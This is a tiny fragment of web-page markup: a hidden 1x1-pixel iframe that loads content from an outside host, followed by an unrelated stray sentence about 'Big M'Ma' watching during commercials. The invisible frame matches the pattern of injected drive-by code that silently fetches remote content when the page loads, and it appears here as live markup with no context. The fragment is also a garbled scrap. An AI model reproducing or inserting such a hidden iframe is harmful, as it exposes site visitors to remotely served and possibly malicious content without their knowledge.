   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Big M'Ma is watching you... during the commercials, anyway."